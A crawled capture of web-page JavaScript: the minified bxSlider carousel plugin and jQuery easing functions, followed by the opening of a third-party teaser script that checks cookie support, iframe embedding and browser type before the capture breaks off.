slider.carousel=slider.settings.minSlides>1||slider.settings.maxSlides>1;if(slider.carousel)slider.settings.preloadImages='all';slider.minThreshold=(slider.settings.minSlides*slider.settings.slideWidth)+((slider.settings.minSlides-1)*slider.settings.slideMargin);slider.maxThreshold=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);slider.working=false;slider.controls={};slider.interval=null;slider.animProp=slider.settings.mode=='vertical'?'top':'left';slider.usingCSS=slider.settings.useCSS&&slider.settings.mode!='fade'&&(function(){var div=document.createElement('div');var props=['WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(div.style[props[i]]!==undefined){slider.cssPrefix=props[i].replace('Perspective','').toLowerCase();slider.animProp='-'+slider.cssPrefix+'-transform';return true;}}return false;}());if(slider.settings.mode=='vertical')slider.settings.maxSlides=slider.settings.minSlides;el.data("origStyle",el.attr("style"));el.children(slider.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"));});setup();}
var setup=function(){el.wrap('<div class="'+slider.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');slider.viewport=el.parent();slider.loader=$('<div class="bx-loading" />');slider.viewport.prepend(slider.loader);el.css({width:slider.settings.mode=='horizontal'?(slider.children.length*100+215)+'%':'auto',position:'relative'});if(slider.usingCSS&&slider.settings.easing){el.css('-'+slider.cssPrefix+'-transition-timing-function',slider.settings.easing);}else if(!slider.settings.easing){slider.settings.easing='swing';}var slidesShowing=getNumberSlidesShowing();slider.viewport.css({width:'100%',overflow:'hidden',position:'relative'});slider.viewport.parent().css({maxWidth:getViewportMaxWidth()});if(!slider.settings.pager){slider.viewport.parent().css({margin:'0 auto 0px'});}slider.children.css({'float':slider.settings.mode=='horizontal'?'left':'none',listStyle:'none',position:'relative'});slider.children.css('width',getSlideWidth());if(slider.settings.mode=='horizontal'&&slider.settings.slideMargin>0)slider.children.css('marginRight',slider.settings.slideMargin);if(slider.settings.mode=='vertical'&&slider.settings.slideMargin>0)slider.children.css('marginBottom',slider.settings.slideMargin);if(slider.settings.mode=='fade'){slider.children.css({position:'absolute',zIndex:0,display:'none'});slider.children.eq(slider.settings.startSlide).css({zIndex:slider.settings.slideZIndex,display:'block'});}slider.controls.el=$('<div class="bx-controls" />');if(slider.settings.captions)appendCaptions();slider.active.last=slider.settings.startSlide==getPagerQty()-1;if(slider.settings.video)el.fitVids();var preloadSelector=slider.children.eq(slider.settings.startSlide);if(slider.settings.preloadImages=="all")preloadSelector=slider.children;if(!slider.settings.ticker){if(slider.settings.pager)appendPager();if(slider.settings.controls)appendControls();if(slider.settings.auto&&slider.settings.autoControls)appendControlsAuto();if(slider.settings.controls||slider.settings.autoControls||slider.settings.pager)slider.viewport.after(slider.controls.el);}else{slider.settings.pager=false;}loadElements(preloadSelector,start);}
var loadElements=function(selector,callback){var total=selector.find('img, iframe').length;if(total==0){callback();return;}var count=0;selector.find('img, iframe').each(function(){$(this).one('load',function(){if(++count==total)callback();}).each(function(){if(this.complete)$(this).load();});});}
var start=function(){if(slider.settings.infiniteLoop&&slider.settings.mode!='fade'&&!slider.settings.ticker){var slice=slider.settings.mode=='vertical'?slider.settings.minSlides:slider.settings.maxSlides;var sliceAppend=slider.children.slice(0,slice).clone().addClass('bx-clone');var slicePrepend=slider.children.slice(-slice).clone().addClass('bx-clone');el.append(sliceAppend).prepend(slicePrepend);}slider.loader.remove();setSlidePosition();if(slider.settings.mode=='vertical')slider.settings.adaptiveHeight=true;slider.viewport.height(getViewportHeight());el.redrawSlider();slider.settings.onSliderLoad(slider.active.index);slider.initialized=true;if(slider.settings.responsive)$(window).bind('resize',resizeWindow);if(slider.settings.auto&&slider.settings.autoStart&&(getPagerQty()>1||slider.settings.autoSlideForOnePage))initAuto();if(slider.settings.ticker)initTicker();if(slider.settings.pager)updatePagerActive(slider.settings.startSlide);if(slider.settings.controls)updateDirectionControls();if(slider.settings.touchEnabled&&!slider.settings.ticker)initTouch();}
var getViewportHeight=function(){var height=0;var children=$();if(slider.settings.mode!='vertical'&&!slider.settings.adaptiveHeight){children=slider.children;}else{if(!slider.carousel){children=slider.children.eq(slider.active.index);}else{var currentIndex=slider.settings.moveSlides==1?slider.active.index:slider.active.index*getMoveBy();children=slider.children.eq(currentIndex);for(i=1;i<=slider.settings.maxSlides-1;i++){if(currentIndex+i>=slider.children.length){children=children.add(slider.children.eq(i-1));}else{children=children.add(slider.children.eq(currentIndex+i));}}}}if(slider.settings.mode=='vertical'){children.each(function(index){height+=$(this).outerHeight();});if(slider.settings.slideMargin>0){height+=slider.settings.slideMargin*(slider.settings.minSlides-1);}}else{height=Math.max.apply(Math,children.map(function(){return $(this).outerHeight(false);}).get());}if(slider.viewport.css('box-sizing')=='border-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'))+parseFloat(slider.viewport.css('border-top-width'))+parseFloat(slider.viewport.css('border-bottom-width'));}else if(slider.viewport.css('box-sizing')=='padding-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'));}return height;}
var getViewportMaxWidth=function(){var width='100%';if(slider.settings.slideWidth>0){if(slider.settings.mode=='horizontal'){width=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);}else{width=slider.settings.slideWidth;}}return width;}
var getSlideWidth=function(){var newElWidth=slider.settings.slideWidth;var wrapWidth=slider.viewport.width();if(slider.settings.slideWidth==0||(slider.settings.slideWidth>wrapWidth&&!slider.carousel)||slider.settings.mode=='vertical'){newElWidth=wrapWidth;}else if(slider.settings.maxSlides>1&&slider.settings.mode=='horizontal'){if(wrapWidth>slider.maxThreshold){}else if(wrapWidth<slider.minThreshold){newElWidth=(wrapWidth-(slider.settings.slideMargin*(slider.settings.minSlides-1)))/slider.settings.minSlides;}}return newElWidth;}
var getNumberSlidesShowing=function(){var slidesShowing=1;if(slider.settings.mode=='horizontal'&&slider.settings.slideWidth>0){if(slider.viewport.width()<slider.minThreshold){slidesShowing=slider.settings.minSlides;}else if(slider.viewport.width()>slider.maxThreshold){slidesShowing=slider.settings.maxSlides;}else{var childWidth=slider.children.first().width()+slider.settings.slideMargin;slidesShowing=Math.floor((slider.viewport.width()+slider.settings.slideMargin)/childWidth);}}else if(slider.settings.mode=='vertical'){slidesShowing=slider.settings.minSlides;}return slidesShowing;}
var getPagerQty=function(){var pagerQty=0;if(slider.settings.moveSlides>0){if(slider.settings.infiniteLoop){pagerQty=Math.ceil(slider.children.length/getMoveBy());}else{var breakPoint=0;var counter=0
while(breakPoint<slider.children.length){++pagerQty;breakPoint=counter+getNumberSlidesShowing();counter+=slider.settings.moveSlides<=getNumberSlidesShowing()?slider.settings.moveSlides:getNumberSlidesShowing();}}}else{pagerQty=Math.ceil(slider.children.length/getNumberSlidesShowing());}return pagerQty;}
var getMoveBy=function(){if(slider.settings.moveSlides>0&&slider.settings.moveSlides<=getNumberSlidesShowing()){return slider.settings.moveSlides;}return getNumberSlidesShowing();}
var setSlidePosition=function(){if(slider.children.length>slider.settings.maxSlides&&slider.active.last&&!slider.settings.infiniteLoop){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.last();var position=lastChild.position();setPositionProperty(-(position.left-(slider.viewport.width()-lastChild.outerWidth())),'reset',0);}else if(slider.settings.mode=='vertical'){var lastShowingIndex=slider.children.length-slider.settings.minSlides;var position=slider.children.eq(lastShowingIndex).position();setPositionProperty(-position.top,'reset',0);}}else{var position=slider.children.eq(slider.active.index*getMoveBy()).position();if(slider.active.index==getPagerQty()-1)slider.active.last=true;if(position!=undefined){if(slider.settings.mode=='horizontal')setPositionProperty(-position.left,'reset',0);else if(slider.settings.mode=='vertical')setPositionProperty(-position.top,'reset',0);}}}
var setPositionProperty=function(value,type,duration,params){if(slider.usingCSS){var propValue=slider.settings.mode=='vertical'?'translate3d(0, '+value+'px, 0)':'translate3d('+value+'px, 0, 0)';el.css('-'+slider.cssPrefix+'-transition-duration',duration/1000+'s');if(type=='slide'){el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,propValue);}else if(type=='ticker'){el.css('-'+slider.cssPrefix+'-transition-timing-function','linear');el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}else{var animateObj={};animateObj[slider.animProp]=value;if(type=='slide'){el.animate(animateObj,duration,slider.settings.easing,function(){updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr(slider.settings.captionsMode);});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed/totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?24241&u=null&a=0.24902844758984855
body_size: 78248
content:
function efe42597e4fc(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
